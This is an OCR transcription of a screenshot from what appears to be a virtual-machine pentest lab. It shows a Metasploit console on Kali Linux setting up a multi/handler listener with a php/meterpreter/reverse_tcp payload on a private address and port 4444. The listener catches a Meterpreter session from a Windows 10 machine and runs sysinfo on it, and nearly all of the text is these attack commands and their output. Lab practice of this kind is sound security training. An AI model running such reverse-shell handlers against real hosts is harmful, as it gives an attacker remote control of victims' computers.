 虚拟机(M) 选项卡(T) 帮助(H)
主页 × 我的计算机 × Windows Server 2008 R2 x64 × Kali-Linux-2020.3-vmware-a... ×
kali@kali: ~ kali@kali: ~ 06:32 PM
kali@kali: ~
File Actions Edit View Help
msf5 exploit(multi/handler) > set lhost 192.168.43.61
lhost ⇒ 192.168.43.61
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.43.61 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.43.61:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (38288 bytes) to 192.168.10.1
[*] Meterpreter session 1 opened (192.168.10.161:4444 → 192.168.10.1:27183) at 2020-11-07 18:30:01 -0500
meterpreter > sysinfo
Computer : H-L-B-20200502F
OS : Windows NT H-L-B-20200502F 10.0 build 18363 (Windows 10) i586
Meterpreter : php/windows
meterpreter >